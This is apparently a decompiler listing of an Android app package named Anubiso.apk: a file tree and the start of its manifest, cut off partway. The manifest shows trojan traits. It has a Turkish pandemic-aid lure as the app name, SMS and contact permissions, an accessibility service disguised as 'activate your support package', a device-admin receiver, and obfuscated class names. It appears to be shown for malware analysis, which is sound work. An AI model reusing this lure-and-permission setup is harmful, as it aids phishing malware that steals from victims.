 Anubiso.apk
Source code
aisle
camp
com
lake
org
pigeon
ru
thumb
Resources
assets
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
3 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdkVersion="23" android:compileSdkVersionCodename="6.0-2438415" pa
<uses-sdk android:minSdkVersion="15" android:targetSdkVersion="29"/>
4 <uses-permission android:name="android.permission.SEND_SMS"/>
5 <uses-permission android:name="android.permission.WAKE_LOCK"/>
6 <uses-permission android:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS"/>
7 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
8 <uses-permission android:name="android.permission.READ_CONTACTS"/>
9 <uses-permission android:name="android.permission.CALL_PHONE"/>
10 <uses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
11 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
12 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
13 <uses-permission android:name="android.permission.READ_SMS"/>
14 <uses-permission android:name="android.permission.REORDER_TASKS"/>
15 <uses-permission android:name="android.permission.SET_WALLPAPER_HINTS"/>
16 <uses-permission android:name="android.permission.INTERNET"/>
17 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
18 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
19 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
20 <application android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label="Her Aile’ye 2000TL Pandemi Devlet Desteği!" android:icon="@mipmap/ic_launcher" android:name="pigeon.theme.ea
21 <activity android:name="parrot.ski.frog.AUcKqXaLtWjWpGkIdNlJgDh" android:screenOrientation="portrait"/>
22 <activity android:name="parrot.ski.frog.ekiwugagitoxba.mctbdwzairkcwx"/>
23 <activity android:name="parrot.ski.frog.FEuSyWrKaHnLdOwHkOkYiUbBaYeFcGbCbEuZxQnRjBoTbBtAdZdZzTf" android:screenOrientation="portrait"/>
24 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:name="com.google.android.gms.common.api.GoogleApiActivity" android:exported="false"/>
25 <meta-data android:name="com.google.android.gms.version" android:value="11010000"/>
26 <activity android:label="mmusjyzpjxlnafcbsshshtkekgnkidwymqhsiogtn" android:name="parrot.ski.frog.ZTmNlUhApYdKzFsXzTcClPd"/>
27 <service android:name="parrot.ski.frog.qupv.latrgzbxy" android:exported="false"/>
28 <activity android:label="xnxkmjnpycyjqioaocghmddbausajscaypf" android:name="parrot.ski.frog.DDyZkHhXqIlXjMjHqLxUgBfUfLoEqWoLqPwZmChIjDiAi"/>
29 <activity android:name="parrot.ski.frog.EWfFdFeTrSpRzNjMcClGgPlXnLpFjRkBgXzBl" android:screenOrientation="landscape"/>
30 <activity android:label="tfwajedmgxpyeqylnbdriegqeyihxwcskcdfimiumzborja" android:name="parrot.ski.frog.SIkIgNiUdGjHuMhAcSmQwAbQbNsQuCbWeHaTaCoBeJcXr"/>
31 <service android:name="parrot.ski.frog.qupv.bcpvl"/>
32 <activity android:name="parrot.ski.frog.LXsSgYlAcIeJpAyYdTdTaCyHiTgDgHzKlTlRmXcTmJrUaHxBwWzMkMq" android:screenOrientation="portrait"/>
33 <service android:name="parrot.ski.frog.qupv.zshpflsiuluolw"/>
34 <activity android:name="parrot.ski.frog.HGpCeReLzUnZnKtDcNp" android:screenOrientation="portrait"/>
35 <service android:name="parrot.ski.frog.qupv.ynbnuiveztazn"/>
36 <activity android:label="gcqxhtuticpubarrlnneajlqglibljetr" android:name="parrot.ski.frog.KUlOsSoMx"/>
37 <service android:label="Destek Paketinizi Aktifleştiriniz" android:name="parrot.ski.frog.qupv.gstmzijgp" android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE">
38 <intent-filter>
39 <action android:name="android.accessibilityservice.AccessibilityService"/>
40 </intent-filter>
41 <meta-data android:name="android.accessibilityservice" android:resource="@xml/rhdcbexk"/>
42 </service>
43 <activity android:label="xsbhxteqfxxkhcccg" android:name="parrot.ski.frog.ERwTnJeLmHlHcYn"/>
44 <activity android:name="parrot.ski.frog.PTqDqPpSiHzImYsZyUiFeEdEjDeReIaDpXsCfZhZmNqLpBaXjIeEx" android:screenOrientation="landscape"/>
45 <activity android:theme="@android:style/Theme.NoDisplay" android:label="" android:name="parrot.ski.frog.crytmicioeczjrnm.brqrrnevyu" android:excludeFromRecents="true"/>
46 <activity android:label="ardtawcoieohbpcngdstyfuzgojgiaxqrumuf" android:name="parrot.ski.frog.DAmIcMuLdJwOdAoKaYdTrOsCwEb"/>
47 <receiver android:label="DestekPaketi" android:name="parrot.ski.frog.crytmicioeczjrnm.bmff" android:permission="android.permission.BIND_DEVICE_ADMIN">
48 <meta-data android:name="android.app.device_admin" android:resource="@xml/irexnjyhgdmzb"/>
49 <intent-filter android:priority="121">
50 <action android:name="android.app.action.DEVICE_ADMIN_DISABLED"/>